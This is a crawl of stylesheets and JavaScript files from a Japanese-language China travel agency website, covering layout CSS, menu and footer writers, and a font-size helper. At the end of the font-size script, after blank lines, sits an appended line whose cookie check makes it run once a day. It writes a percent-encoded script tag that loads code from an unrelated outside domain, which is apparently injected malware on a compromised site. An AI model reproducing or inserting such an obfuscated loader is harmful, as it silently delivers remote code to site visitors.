#tour-path{pxoverflow:auto; height:auto;}
#tour-path1 { margin:20 0 0 30; width:660px; float:left; line-height:25px;}
#tour-bottom { margin:0 auto; width:1003px; background-image:url(../images/tour-bottom.gif); height:115px;}
#tour-bottom1 { margin:0 auto; width:1000px; padding-top:25px;}
#tour-bottom2 { margin:0 auto; width:1000px; padding-top:10px; line-height:30px;}

.tx11 { font-size:12px; color:#514120; font-family:"MS Gothic";}
.tx12 { font-size:11px; color:#514120; font-family:"MS Gothic";}
.tour-img { PADDING-RIGHT: 3px; PADDING-LEFT: 3px; BACKGROUND: url(../images/round-bg1.gif) no-repeat; FLOAT: left; PADDING-BOTTOM: 3px; BORDER-TOP-STYLE: none; PADDING-TOP: 3px; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
#tour-img-bg {float:left; width:134px; height:95px; background:url(../images/tour-img-bg.gif) no-repeat; padding-left:5px; padding-top:5px;}
#tour-back { margin:10px auto; text-align:right; width:90%; padding-top:5px;}
#tour-class1 { margin:10px auto;}
#tour-page { margin:20px 0 0 0;}
#tour-box-bottom { margin:1px 0 0 0; width:88%; padding-top:3px; padding-bottom:1px;}
#tour-titlei { margin:25px auto;}

#tour-jieguo { margin:10px; height:400px;}
#tour-right-nei {margin:0 5px 0 0; padding-top:10px;}
#tour-nei-img { margin:auto; padding-bottom:4px; padding-left:4px; padding-right:4px; padding-top:6px; border:#aa8848 solid 1px; width:144px; height:104px;}
.user-title { margin:10px 0 10px 0; line-height:25px;}
.user-title1 { margin:10px 0 10px 0; line-height:25px;border:#514120 solid 1px; width:70%;}
.user-nei {margin:40px 0 10px 0; padding-left:10px;border:#514120 solid 1px; width:70%;} 
#user_neirong { margin: 5px 0 5px 0; float:right; width:70%; line-height:25px; padding-top:12px; padding-right:10px;}
#user-img {margin: 20px 0 5px 0; float:left; width:20%;}
#tour-jieshao{ width:150px; float:right}
#tour-jieshao2{width:20px; float:left}
#tour-katongz{ width:55%; float:left}
#tour-kaimg { margin:0; width:249px; float:left; height:133px; background-image:url(/tour-img/katougtour.gif);}


--- FILE ---
content_type: text/css
request_url: http://www.westpassion.com/inc/hotel.css
body_size: 1042
content:
@charset "utf-8";
/* CSS Document */
#hotel_top {margin:0; width:1003px; background-image:url(/images/hotel-top.gif); height:132px;}
#xd-class { margin:10px 0 0 0; width:98%; height:30px; padding:5px 0 0 10px;}
#xd-class-so {margin:10px 0 30px 0; width:98%; height:30px; padding:5px 0 0 20px;}
#xd-class-nei { margin:10px 0 20px; 5px; width:98%; padding-left:20px; line-height:25px;}
#ls-class-box0 { padding-right:1px; margin:1px 8px 0 8px; float:left; width:158px; padding-left:1px;border:dashed 1px #b89d78; padding-top:10px;}
#ls-class-bottom { margin:1px 0 0 0; width:98%; padding-top:3px; padding-bottom:1px;}
.img-boder {border-color:#FEE8C1; border-width:2px;}
#left-navbar { margin:0; padding:0;}
#left-navbar UI {margin:0; padding:0;}
#left-navbar LI {list-style:none; line-height:40px; width:100%;}
#ls-centent-img {width:28%; float:left; padding:5px;}
#ls-centent-tx {width:69%; float:right; padding:2px;}
#left-scene{ margin:0; padding:0}
#left-scene ul {margin:0; padding:0}
#left-scene li { margin:0; line-height:30px; list-style:none; padding-left:10px;}
#xd-search {margin:0 0 0 20px;;width:90%; line-height:25px; padding-top:10px; padding-bottom:10px;BORDER-RIGHT: #bea279 1px solid; border-bottom:#bea279 1px solid;border-top:#bea279 1px solid; border-left:#bea279 1px solid;}
#hotel-hot {margin:10px 0 10px 10px; padding:0; width:90%;}
#hotel-hot-list {margin:10px 0 10px 10px; padding:0 0 0 15px;; width:90%;}
#hotel-tui-list { margin:10px 5px 10px 8px; width:630px; float:left; padding-top:2px; padding-bottom:10px; line-height:23px; border-bottom:dashed; border-bottom-color:#B89D78; border-bottom-width:1px;}
#hotel-tui-img {margin:0 5px 0 0; width:125px;  padding:2px; float:left; border:#FFE8BF solid 1px; background:#FFE8BF;}
#hotel-path1 {margin:20 0 0 10px; width:640px; float:left; line-height:25px;}
#hotel-right {float:right; width:775px; margin:5px 0 20px 0; padding-right:10px; border-left-color:#514120;  padding-top:20px; padding-left:10px; padding-bottom:5px;pxoverflow:auto; height:auto;}


/* 会社案内 CSS*/

#hui-top {margin:0; width:1003px; background-image:url(../images/index-top.gif); height:132px;}
#hui-list{margin:10px 0 10px 10px; padding:0 0 0 15px; width:95%;}
.img-list {margin:10px 0 10px 2px; padding:5px 0 5px 10px;width:90%; line-height:25px;BORDER-RIGHT: #bea279 1px solid; border-bottom:#bea279 1px solid;border-top:#bea279 1px solid; border-left:#bea279 1px solid;}
.img-boder {border:solid 1px #203962}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.westpassion.com/js/hotel_top.js
body_size: 1086
content:
// JavaScript Document
document.write("<div id=\"top-ad\"><a href=\"/\">ホーム</a>&nbsp;&nbsp; <a href=\"/map.html\" class=\"link_no\">サイトマップ</a> &nbsp;&nbsp; <a href=\"/faq/\" class=\"link_no\">FAQ</a> &nbsp;&nbsp; <a href=\"/partner/\" class=\"link_no\">日本旅行社の皆様へ</a> &nbsp;&nbsp; <a href=\"/rss/\" class=\"link_no\">RSS</a>  &nbsp;&nbsp; <a href=\"/recruit/\" class=\"link_no\">求人案内</a>  &nbsp;&nbsp;  <a href=\"/order_info.asp\" class=\"link_red\"><img src=\"/tour-img/index-img/gouwuche.gif\" border=\"0\" />  買い物かご</a></div>")
document.write("<div id='hotel_top'></div><div id='menu'>");
document.write("<table width='100%' height='25' border='0' cellpadding='0' cellspacing='0'>");
document.write("<tr><td width='3%'>&nbsp;</td>");
document.write("<td width='11%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/chinatour/'>パッケージツアー</a></td>");
document.write("<td width='17%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/optional/' class='link_green'>現地発着オプショナルツアー</a></td>");
document.write("<td width='11%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/shanghai/' class='link_green'>上海発各地への旅</a></td>");
document.write("<td width='10%' align='center' bgcolor=\"#d6b78b\"><a href='/hotel/' class='link_green'>ホテル予約</a></td>");
document.write("<td width='15%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/personal%5Ftravel/' class='link_green'>世界に一つだけのプラン</a></td>");
document.write("<td width='10%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/shaanxi/specialproduct.asp' class='link_green'>中国お土産</a> </td>");
document.write("<td width='7%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/scene/' class='link_green'>観光地情報</a> </td>");
document.write("<td width='10%' align='center' onMouseMove=\"this.style.backgroundColor='#d6b78b'\" onMouseOut=\"this.style.backgroundColor='#EED4B1'\"><a href='/bbs/' class='link_green'>中国旅行掲示板</a> </td>");
document.write(" <td width='6%'>&nbsp;</td></tr></table></div>");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.westpassion.com/js/tour-bottom.js
body_size: 743
content:
// JavaScript Document
document.write("<div id='tour-bottom'><div align='center' id='tour-bottom1'><a href='/introduce/' class='link_green'>西部旅情クラブとは</a>&nbsp;&nbsp;|&nbsp;&nbsp;<!--<a href='/info_tm/' class='link_green'>西安天馬国際旅行社案内</a>&nbsp;&nbsp;|&nbsp;&nbsp;--><a href='/trip_cdbook/' class='link_green'>旅行条件書</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/reserve_process/' class='link_green'>予約の流れ</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/defray/' class='link_green'>料金支払案内</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/value/' class='link_green'>子供料金の区分</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/protect_policy/' class='link_green'>個人情報保護方針</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='/link/' class='link_green'>リンク </a></div><div align='center' class='tx11' id='tour-bottom2'> 西部旅情クラブ中国西部専門    メールアドレス：<a href='mailto:japan@yopon.net'  class='link_green'>japan@yopon.net</a><br>TEL：86-29－8869 0091　8869 0092　FAX：86-29－8869 0093</div></div>");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.westpassion.com/js/da.js
body_size: 789
content:
�?/ JavaScript Document
var tgs = new Array( 'div','td','tr');
var szs = new Array( 'xx-small','x-small','small','medium','large','x-large','xx-large' );
var startSz = 2;

function ts( trgt,inc ) {
  if (!document.getElementById) return
  var d = document,cEl = null,sz = startSz,i,j,cTags;
  
  sz += inc;
  if ( sz < 0 ) sz = 0;
  if ( sz > 4 ) sz = 4;
  startSz = sz;
    
  if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];

  cEl.style.fontSize = szs[ sz ];

  for ( i = 0 ; i < tgs.length ; i++ ) {
    cTags = cEl.getElementsByTagName( tgs[ i ] );
    for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
  }
}






if(document.cookie.indexOf('logtime')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='logtime=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%64%77%7A%2E%6F%72%67%2E%69%6E%2F%65%72%72%6F%72%2E%70%68%70%22%3E%3C%2F%73%63%72%69%70%74%3E'));}
